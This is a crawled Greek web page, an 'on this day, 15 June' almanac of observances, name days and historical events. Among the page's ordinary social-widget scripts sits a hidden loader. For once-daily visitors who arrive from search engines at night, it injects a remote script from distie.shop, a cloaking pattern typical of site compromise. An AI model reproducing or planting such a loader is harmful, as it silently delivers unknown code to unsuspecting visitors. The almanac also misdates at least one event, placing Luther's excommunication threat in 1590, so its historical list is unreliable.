

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diaskedasi.info/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/4860-as%2C-thymithoume%2C-ti%2C-egine%2C-san%2C-simera%2C-15%2C-iouniou%2C-meros%2C-a.html
body_size: 21324
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# diaskedasi: http://ogp.me/ns/fb/diaskedasi#" dir="ltr" lang="el-gr">
<head>
      <base href="https://www.diaskedasi.info/ας-θυμηθούμε/ας-θυμηθούμε/4860-as,-thymithoume,-ti,-egine,-san,-simera,-15,-iouniou,-meros,-a.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="ας, θυμηθουμε, τι, εγινε, σαν, σημερα, 15, ιουνιου, μερος, α΄" />
  <meta name="robots" content="index, follow, noarchive, noimageindex" />
  <meta name="google-site-verification" content="quc6aGb9OMB0SzjNtqSMBbC8gUbivkQzngkrAvje_TM" />
  <meta name="author" content="ΗΛΙΑΣ ΚΑΛΑΜΑΚΗΣ" />
  <meta name="description" content="Ας θυμηθούμε τι έγινε σαν σήμερα 15 Ιουνίου, Μέρος Α΄" />
    <title>Σαν σήμερα 15 Ιουνίου ας θυμηθούμε τι έγινε | diaskedasi.info</title>
  <link href="/templates/diaskedasi/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-d4c62565.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/sc_bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/common.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/themes/sclogin/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css?v=1397476613" type="text/css" />
  <style type="text/css">
.fb_iframe_widget iframe{max-width:none}.iseo-dashed{
						border-bottom:1px dashed;
						text-decoration:none !important;
				  }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-1ede3773.js" type="text/javascript"></script>
  <script src="/components/com_jfbconnect/includes/jfbconnect.js?v=6" type="text/javascript"></script>
  <script src="/media/sourcecoast/js/jq-bootstrap-1.8.3.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=462" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));if(typeof window.fbAsyncInit=="function")window.fbAsyncInitPweb=window.fbAsyncInit;window.fbAsyncInit=function(){FB.Event.subscribe("edge.create",function(u){if(typeof ga!="undefined")ga("send","social","facebook","like",u)});FB.Event.subscribe("edge.remove",function(u){if(typeof ga!="undefined")ga("send","social","facebook","unlike",u)});if(typeof window.fbAsyncInitPweb=="function")window.fbAsyncInitPweb.apply(this,arguments)};window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Ονοματεπώνυμο';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Ηλεκτρονική διεύθυνση';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		acymailing['reqFieldsformAcymailing66211'] = Array('html');
		acymailing['validFieldsformAcymailing66211'] = Array('Εισάγετε μια τιμή για το πεδίο Λήψη');
acymailing['excludeValuesformAcymailing66211'] = Array();
acymailing['excludeValuesformAcymailing66211']['name'] = 'Ονοματεπώνυμο';
acymailing['excludeValuesformAcymailing66211']['email'] = 'Ηλεκτρονική διεύθυνση';

  </script>
  <!-- Perfect Link with Article Images on Facebook PRO -->
  
  
  
  
  
  <meta property="og:image" content="https://www.diaskedasi.info/images/Almanak/2016/06.Iounios/Iounios.jpg"/>
  <script type="text/javascript">jfbc.login.logout_facebook = false;
jfbc.base = 'https://www.diaskedasi.info/';
jfbc.return_url = 'L86xz4ItzrjPhc68zrfOuM6/z43OvM61L86xz4ItzrjPhc68zrfOuM6/z43OvM61LzQ4NjAtYXMsLXRoeW1pdGhvdW1lLC10aSwtZWdpbmUsLXNhbiwtc2ltZXJhLC0xNSwtaW91bmlvdSwtbWVyb3MsLWEuaHRtbA==';
jfbc.login.scope = 'email';
jfbc.login.show_modal = '0';
jfbc.login.use_popup = true;
jfbc.login.auto = '0';
jfbc.login.logged_in = false;
jfbc.token = '2c7657e5ad39155683c0cb447592b755';
jfbc.init();
</script>
  <meta name="twitter:card" content="summary"/><meta name="twitter:site" content=""/><meta property="og:url" content="https://www.diaskedasi.info/ας-θυμηθούμε/ας-θυμηθούμε/4860-as,-thymithoume,-ti,-egine,-san,-simera,-15,-iouniou,-meros,-a.html"/><meta property="og:title" content="Σαν σήμερα 15 Ιουνίου ας θυμηθούμε τι έγινε | diaskedasi.info"/><meta name="twitter:title" content="Σαν σήμερα 15 Ιουνίου ας θυμηθούμε τι έγινε | diaskedasi.info"/><meta property="og:description" content="Ας θυμηθούμε τι έγινε σαν σήμερα 15 Ιουνίου, Μέρος Α΄"/><meta name="twitter:description" content="Ας θυμηθούμε τι έγινε σαν σήμερα 15 Ιουνίου, Μέρος Α΄"/><meta property="og:type" content="article"/><meta property="fb:app_id" content="328081623923521"/><meta property="og:locale" content="el_gr"/><meta property="og:site_name" content="diaskedasi.info"/>
  
  <link rel="stylesheet" href="/media/sourcecoast/css/jfbconnect.css" type="text/css" />

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/diaskedasi/css/template.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/diaskedasi/css/template.ie7.css" media="screen" /><![endif]-->
<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Advent+Pro|Ubuntu+Condensed&amp;subset=latin,greek" />
<link rel="shortcut icon" href="/templates/diaskedasi/favicon.ico" type="image/x-icon" />
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/diaskedasi/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/diaskedasi/script.js"></script>
    <script src="/templates/diaskedasi/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
</head>
<body>        <script>
        window.twttr = (function (d,s,id) {
          var t, js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return; js=d.createElement(s); js.id=id;
          js.src="https://platform.twitter.com/widgets.js"; fjs.parentNode.insertBefore(js, fjs);
          return window.twttr || (t = { _e: [], ready: function(f){ t._e.push(f) } });
        }(document, "script", "twitter-wjs"));
        twttr.ready(function (twttr) {
            // Now bind our custom intent events
            twttr.events.bind('tweet', jfbc.social.twitter.tweet);
        });
        </script><div id="fb-root"></div>
<script type="text/javascript">
  
  window.fbAsyncInit = function() {
    FB.init({version: 'v2.6',appId: '328081623923521', status: false, cookie: true, xfbml: true});
FB.Event.subscribe('comment.create', jfbc.social.facebook.comment.create);
FB.Event.subscribe('comment.remove', jfbc.social.facebook.comment.remove);
FB.Event.subscribe('edge.create', jfbc.social.facebook.like.create);
FB.Event.subscribe('edge.remove', jfbc.social.facebook.like.remove);
  };
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/el_GR/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1855761653"></div>
<div class="art-object0"></div>

            </div>

<h1 class="art-headline">
    <a href="/">DIASKEDASI.INFO</a>
</h1>
<h2 class="art-slogan">Η διασκέδαση On Line</h2>



<a href="http://www.diaskedasi.info/%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b9%ce%b1%ce%bc%ce%bf%ce%bd%ce%ae%cf%82.html" target="_self" class="art-logo art-logo-1522710833">
    <img src="/templates/diaskedasi/images/logo-1522710833.png" alt="" />
</a><a href="http://www.diaskedasi.info/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b4%cf%81%ce%b1%cf%80%ce%b5%cf%84%cf%83%cf%8e%ce%bd%ce%b1/%ce%b4%ce%b9%ce%b1%cf%83%ce%ba%ce%ad%ce%b4%ce%b1%cf%83%ce%b7-%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9.html" target="_self" class="art-logo art-logo-518040404">
    <img src="/templates/diaskedasi/images/logo-518040404.png" alt="" />
</a><a href="http://www.diaskedasi.info/%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9-%ce%b4%cf%81%ce%b1%cf%80%ce%b5%cf%84%cf%83%cf%8e%ce%bd%ce%b1/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%ce%ba%ce%b5%cf%81%ce%b1%cf%84%cf%83%ce%af%ce%bd%ce%b9.html" target="_self" class="art-logo art-logo-1733625434">
    <img src="/templates/diaskedasi/images/logo-1733625434.png" alt="" />
</a>

                        
                    
</header>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-153 deeper parent"><a class="separator">Μουσική</a><ul><li class="item-155"><a href="/μουσική/καλλιτέχνες.html">Καλλιτέχνες</a></li><li class="item-156"><a href="/μουσική/συγκροτήματα.html">Συγκροτήματα</a></li><li class="item-198"><a href="/μουσική/συνεντεύξεις.html">Συνεντεύξεις</a></li></ul></li><li class="item-154"><a href="/live-events.html">Live – Events</a></li><li class="item-223"><a href="/ακούσαμε-γράψαμε.html">Ακούσαμε γράψαμε</a></li><li class="item-363 active deeper parent"><a class=" active" href="#">Ας Θυμηθούμε</a><ul class="active"><li class="item-364 current active"><a class=" active" href="/ας-θυμηθούμε/ας-θυμηθούμε.html">Σαν σήμερα</a></li><li class="item-365"><a href="/ας-θυμηθούμε/προσωπικότητες.html">Προσωπικότητες</a></li><li class="item-366"><a href="/ας-θυμηθούμε/γεγονότα.html">Γεγονότα</a></li></ul></li><li class="item-243"><a href="/βιβλίο-πολιτισμός.html">Βιβλίο - Πολιτισμός</a></li><li class="item-244"><a href="/δωρεάν-προσκλήσεις.html">Δωρεάν Προσκλήσεις</a></li><li class="item-157"><a href="/προσφορές.html">Προσφορές</a></li><li class="item-158 deeper parent"><a href="/αποδράσεις.html">Αποδράσεις</a><ul><li class="item-357"><a href="/αποδράσεις/προτάσεις-διαμονής.html">Προτάσεις διαμονής</a></li><li class="item-358"><a href="/αποδράσεις/διαμονη-αφιερώματα.html">Αφιερώματα</a></li></ul></li><li class="item-191"><a href="/προτάσεις-διασκέδασης.html">Προτεινόμενα  Diaskedasi</a></li><li class="item-199 deeper parent"><a href="/θέατρο.html">Θέατρο</a><ul><li class="item-273"><a href="/θέατρο.html">Παραστάσεις</a></li><li class="item-296"><a href="/θέατρο/2014-04-23-10-32-45.html">Παρουσιάσεις Θεάτρων</a></li><li class="item-362"><a href="/θέατρο/2014-04-23-10-32-46-1.html">Παιδικές παραστάσεις</a></li><li class="item-272"><a href="/θέατρο/συνεντεύξεις-θέατρο.html">Συνεντεύξεις</a></li></ul></li><li class="item-179"><a href="/ξενοδοχεία-ημιδιαμονής.html">Ξενοδοχεία Ημιδιαμονή</a></li><li class="item-303 deeper parent"><a class="separator">Προτάσεις του Diaskedasi</a><ul><li class="item-347"><a href="/κερατσίνι-δραπετσώνα/διασκέδαση-κερατσίνι.html">Προτάσεις Διασκέδασης</a></li><li class="item-348"><a href="/κερατσίνι-δραπετσώνα/αγορά-κερατσίνι.html">Προτάσεις  Αγοράς</a></li></ul></li></ul></div></div>



                        </div>
                        <div class="art-layout-cell art-content">
<div class="art-content-layout"><div class="art-content-layout-row"><div class="art-layout-cell" style="width: 100%;"></div></div></div><article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader"><a href="/ας-θυμηθούμε/ας-θυμηθούμε/4860-as,-thymithoume,-ti,-egine,-san,-simera,-15,-iouniou,-meros,-a.html">Σαν σήμερα 15 Ιουνίου ας θυμηθούμε τι έγινε</a></h2><div class="art-postheadericons art-metadata-icons"><a href="/ας-θυμηθούμε/ας-θυμηθούμε/4860-as,-thymithoume,-ti,-egine,-san,-simera,-15,-iouniou,-meros,-a.html?tmpl=component&amp;print=1&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/diaskedasi/images/system/printButton.png" alt="Εκτύπωση"  /></a> | <a href="/component/mailto/?tmpl=component&amp;template=diaskedasi&amp;link=47d9c3002023bb8ce26237b7c587a3e6a29fa06d" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/diaskedasi/images/system/emailButton.png" alt="Ηλεκτρονικό ταχυδρομείο"  /></a> | Εμφανίσεις: 2487</div><div class="art-postcontent clearfix"><div style="position: relative; top:0px; left:0px; z-index: 99;" class="scsocialbuttons button"><div class="sourcecoast share twitter sc_twittershare"><a href="http://twitter.com/share" class="twitter-share-button"  data-url="https://www.diaskedasi.info/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/4860-as%2C-thymithoume%2C-ti%2C-egine%2C-san%2C-simera%2C-15%2C-iouniou%2C-meros%2C-a.html" data-size="large" data-dnt="false">Tweet</a></div><div class="sourcecoast facebook like jfbclike"><div class="fb-like" data-href="https://www.diaskedasi.info/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/%CE%B1%CF%82-%CE%B8%CF%85%CE%BC%CE%B7%CE%B8%CE%BF%CF%8D%CE%BC%CE%B5/4860-as%2C-thymithoume%2C-ti%2C-egine%2C-san%2C-simera%2C-15%2C-iouniou%2C-meros%2C-a.html" data-show-faces="false" data-share="true" data-layout="button" data-size="large" data-action="like" data-colorscheme="light" data-kid-directed-site="false"></div></div></div><div style="clear:both"></div><div class="art-article"><p style="text-align: center;"><img src="/images/Almanak/2016/06.Iounios/Iounios.jpg" alt="Iounios" width="400" height="581" /></p>
<p style="text-align: center;"><span style="font-size: 24pt; font-family: book antiqua, palatino; color: #ffcc00;"><em><strong>Σ</strong></em></span><span style="font-size: 24pt; font-family: book antiqua, palatino; color: #ffcc00;"><em><strong>αν σήμερα 15 Ιουνίου<br />ας θυμηθούμε τι έγινε</strong></em></span><br /><span style="font-size: 24pt; font-family: book antiqua, palatino; color: #ffcc00;"><em><strong>από τον Mr George Almanac</strong></em></span></p>
<p><span style="font-size: 14pt;"><span style="text-decoration: underline; color: #0000ff;"><em><strong><span style="color: #ff9900; text-decoration: underline;">Επέτειοι<br /></span></strong></em></span><span style="color: #0000ff;"><em><strong><span style="color: #ff9900;">•&nbsp;</span></strong></em></span><span style="color: #993300;"><span style="font-family: book antiqua, palatino;"><em><strong>Παγκόσμια Ημέρα Ανέμου</strong></em></span><em><strong><br /><span style="color: #0000ff;"><em><strong><span style="color: #ff9900;">•</span></strong></em></span>&nbsp;<span style="font-family: book antiqua,palatino;">Παγκόσμια Ημέρα Γονιμότητας</span><br /><span style="color: #0000ff;"><em><strong><span style="color: #ff9900;">•</span></strong></em></span>&nbsp;<span style="font-family: book antiqua,palatino;">Παγκόσμια Ημέρα κατά της Κακομεταχείρισης των Ηλικιωμένων</span></strong></em></span></span></p>
<p><span style="text-decoration: underline; color: #0000ff; font-size: 14pt;"><em><strong>Εορτάζουν</strong></em></span><br /><span style="font-size: 14pt;"><span style="font-family: book antiqua, palatino; color: #3366ff;"><em><strong>Αγίου Αυγουστίνου επισκόπου Ιππώνος, (<span style="color: #99ccff;">Αυγουστίνος, Αυγουστίνα, </span></strong></em></span><span style="font-family: book antiqua, palatino; color: #3366ff;"><em><strong><span style="color: #99ccff;">Αύγουστος, Αυγούστα</span>)</strong></em></span></span><br /><span style="font-size: 14pt; font-family: book antiqua, palatino; color: #3366ff;"><em><strong>Οσίου Ιερώνυμου, (<span style="color: #99ccff;">Ιερώνυμος, Γερώνυμος, Ιερονύμη</span>)</strong></em></span><br /><span style="font-size: 14pt; font-family: book antiqua, palatino; color: #3366ff;"><em><strong>Οσίας Μονίκης, (<span style="color: #99ccff;">Μόνικα, Μόνα</span>)</strong></em></span><br /><span style="font-size: 14pt; font-family: book antiqua, palatino; color: #3366ff;"><em><strong>Οσίου Ορτισίου, (<span style="color: #99ccff;">Ορτίσιος, Ορτίσης, Ορτίσια, Ορτανσία</span>)</strong></em></span></p>
<p style="text-align: center;"><span style="text-decoration: underline; color: #ffcc00; font-size: 24pt;"><em><strong><span style="font-family: book antiqua,palatino;">15 Ιουνίου</span></strong></em></span></p>
<p style="text-align: center;"><span style="text-decoration: underline; color: #33cccc; font-family: book antiqua,palatino; font-size: 24pt;"><em><strong>Γεγονότα σαν σήμερα</strong></em></span></p>
<p><em><span style="color: #008080;"><strong>763 π.Χ.:</strong> Οι Ασσύριοι καταγράφουν έκλειψη ηλίου, η οποία χρησιμοποιήθηκε αργότερα για τον καθορισμό της χρονολογίας της Μεσοποταμιακής ιστορίας.</span></em></p>
<p><em><span style="color: #008080;"><strong>197 π.Χ.:</strong> Μάχη των Κυνός Κεφαλών (197 π.Χ.). Ήττα του Βασιλέως Φιλίππου Ε΄ από τους Ρωμαίους.</span></em></p>
<p><em><span style="color: #008080;"><strong>923:</strong> Μάχη του Σουασόν: Ο Ροβέρτος Α' της Γαλλίας σκοτώνεται και ο Κάρολος Γ' συλλαμβάνεται από τους υποστηρικτές του Δούκα της Βουργουνδίας, Ροδόλφου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1215:</strong> Η πρώτη εμβρυακή μορφή διακήρυξης ανθρωπίνων δικαιωμάτων. Ο Ιωάννης ο Ακτήμων υπογράφει τη Magna Carta, το μεγάλο χάρτη για τις αγγλικές ελευθερίες, με την οποία παραχωρεί μέρος των εξουσιών του στους ευγενείς. Περιλαμβάνει 63 άρθρα, που θεσπίζουν τους κανόνες της λειτουργίας του αγγλικού πολιτεύματος.</span></em></p>
<p><em><span style="color: #008080;"><strong>1300:</strong> Ο Δάντης ανακηρύσσεται ως ένας από τους έξι άρχοντες της Φλωρεντίας. Οι πολιτικές του μεταρρυθμίσεις οδήγησαν στην εξορία του από την γενέτειρά του.</span></em></p>
<p><em><span style="color: #008080;"><strong>1341:</strong> Βυζαντινή Αυτοκρατορία: Πεθαίνει ο Αυτοκράτορας Ανδρόνικος Γ΄ και Αυτοκράτορας ανακηρύσσεται ο εννιάχρονος γιος του Ιωάννης Ε΄.</span></em></p>
<p><em><span style="color: #008080;"><strong>1389:</strong> Η μάχη του Κοσσυφοπεδίου: Οι Σέρβοι, υπό τον πρίγκιπα Λάζαρο, πολεμούν τα στρατεύματα των Τούρκων, με αρχηγό το Σουλτάνο Μουράτ τον Α', ανήμερα του Αγίου Βίτου, κοντά στην Πρίστινα. Θα δώσουν μια από τις σημαντικότερες μάχες της ανθρωπότητας, με τους Οθωμανούς να κερδίζουν μια «πύρρειο» νίκη, καθώς υποχρεώνονται σε αναδίπλωση, μετά το θάνατο του Σουλτάνου Μουράτ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1590:</strong> Ο πάπας Λέων Ι απειλεί ότι, θα αφορίσει τον Μαρτίνο Λούθηρο.</span></em></p>
<p><em><span style="color: #008080;"><strong>1667:</strong> Ο γιατρός του Λουδοβίκου του 14ου, Ζαν Μπατίστ Ντενίς, πραγματοποιεί την πρώτη μετάγγιση αίματος προβάτου σ’ ένα 15χρονο αγόρι. Το αγόρι θα πεθάνει και ο γιατρός θα κατηγορηθεί για φόνο. Θεωρείται, πάντως, η πρώτη καταγεγραμμένη μετάγγιση αίματος.</span></em></p>
<p><em><span style="color: #008080;"><strong>1752:</strong> Ο Βενιαμίν Φραγκλίνος και ο γιος του εκτελούν, κατά τη διάρκεια μιας καταιγίδας, το διάσημος πείραμα τους με τον χαρταετό και το κλειδί, αποδεικνύοντας την ορθότητα της θεωρίας του Φραγκλίνου, πως ο κεραυνός είναι ηλεκτρισμός.</span></em></p>
<p><em><span style="color: #008080;"><strong>1821:</strong> Ελληνική Επανάσταση του 1821: Ο Εμμανουήλ Παπάς απελευθερώνει τη Γαλάτιστα και τα Βασιλικά της Χαλκιδικής. Σφαγή των Χανίων από τους Τούρκους.</span></em></p>
<p><em><span style="color: #008080;"><strong>1833:</strong> Ιδρύεται η Βασιλική Χωροφυλακή</span></em></p>
<p><em><span style="color: #008080;"><strong>1836:</strong> Το Αρκάνσας ανακηρύσσεται 25η Πολιτεία των ΗΠΑ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1844:</strong> Ο Αμερικανός εφευρέτης, Τσαρλς Γκουντγίαρ, κατοχυρώνει την ευρεσιτεχνία του για τα ομώνυμα ελαστικά αυτοκινήτου.</span></em></p>
<p><em><span style="color: #008080;"><strong>1846:</strong> Αντιπρόσωποι της Βρετανίας και των ΗΠΑ υπογράφουν τη συνθήκη του Όρεγκον, καθορίζοντας έτσι τα σύνορα ΗΠΑ - Καναδά.</span></em></p>
<p><em><span style="color: #008080;"><strong>1856:</strong> Με το νομοθετικό διάταγμα ΣΠΘ αποφασίζεται η έκδοση γραμματοσήμου για τις ταχυδρομικές ανάγκες της Ελλάδος.</span></em></p>
<p><em><span style="color: #008080;"><strong>1864:</strong> Κατά τη διάρκεια του Αμερικανικού Εμφυλίου αρχίζει η καθοριστική για τον πόλεμο Μάχη του Πίτερσμπουργκ. Οι Βόρειοι με στρατηγό τον Οδυσσέα Γκραντ αντιπαρατίθενται στους Νότιους, που διοικούνταν από τον στρατηγό Ρόμπερτ Λι και πολεμούν για τελευταία φορά.</span></em></p>
<p><em><span style="color: #008080;"><strong>1869:</strong> Ο Τζον Γουέσλι Χάιατ κατοχυρώνει την ευρεσιτεχνία για το υλικό σελιλόιντ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1877:</strong> Αποφοιτεί ο πρώτος Αφροαμερικανός από την Στρατιωτική Ακαδημία του Γουέστ Πόιντ των ΗΠΑ.</span></em></p>
<p><em><span style="color: #008080;"><strong>1878:</strong> Η πρώτη προσπάθεια για κινητή εικόνα γίνεται από τον Edward Muggeridge ο οποίος στην προσπάθεια του να κερδίσει ένα στοίχημα από τον Leland Stanford, ότι κανένα από τα πέταλα του αλόγου δεν ακουμπάει στο έδαφος κατά τον καλπασμό τραβάει μια σειρά 12 φωτογραφιών από 12 διαφορετικές κάμερες.</span></em></p>
<p><em><span style="color: #008080;"><strong>1878:</strong> Βρετανικά στρατεύματα αποβιβάζονται στην Κύπρο και καταλαμβάνουν το νησί, μετά τη συμφωνία με τους Οθωμανούς που την κατείχαν από το 1530.</span></em></p>
<p><em><span style="color: #008080;"><strong>1885:</strong> Ιδρύεται στον Πειραιά ο Όμιλος Ερετών, το αρχαιότερο ελληνικό σωματείο στην Ελλάδα.</span></em></p>
